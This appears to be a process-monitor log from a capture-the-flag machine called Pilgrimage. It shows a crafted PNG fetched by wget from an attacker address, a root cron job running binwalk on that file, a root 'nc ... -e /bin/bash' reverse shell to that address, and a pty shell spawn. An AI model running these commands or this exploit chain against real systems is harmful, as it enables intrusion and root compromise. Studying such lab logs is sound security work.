 2023/06/26 16:15:21 CMD: UID=1000 PID=2386   | -bash
2023/06/26 16:15:26 CMD: UID=1000 PID=2388   | -bash
2023/06/26 16:15:29 CMD: UID=1000 PID=2391   | ls --color=auto
2023/06/26 16:15:31 CMD: UID=0    PID=2392   |
2023/06/26 16:15:49 CMD: UID=1000 PID=2393   | wget http://10.10.14.11:7777/binw
alk_exploit.png
2023/06/26 16:15:50 CMD: UID=0    PID=2394   | /bin/bash /usr/sbin/malwarescan.s
h
2023/06/26 16:15:50 CMD: UID=0    PID=2397   | /bin/bash /usr/sbin/malwarescan.s
h
2023/06/26 16:15:50 CMD: UID=0    PID=2396   | /usr/bin/tail -n 1
2023/06/26 16:15:50 CMD: UID=0    PID=2395   | /bin/bash /usr/sbin/malwarescan.s
h
2023/06/26 16:15:50 CMD: UID=0    PID=2398   | /usr/bin/python3 /usr/local/bin/b
inwalk -e /var/www/pilgrimage.htb/shrunk/binwalk_exploit.png
2023/06/26 16:15:50 CMD: UID=???  PID=2400   | ???
2023/06/26 16:15:50 CMD: UID=0    PID=2401   | sh -c nc 10.10.14.11 4444 -e /bin
/bash 2>/dev/null &
2023/06/26 16:16:07 CMD: UID=0    PID=2402   | bash
2023/06/26 16:16:55 CMD: UID=0    PID=2403   | python3 -c import pty;pty.spawn("
/bin/bash")
2023/06/26 16:16:55 CMD: UID=0    PID=2404   | /bin/bash
2023/06/26 16:16:59 CMD: UID=0    PID=2405   | /bin/bash
2023/06/26 16:17:01 CMD: UID=0    PID=2406   | /usr/sbin/CRON -f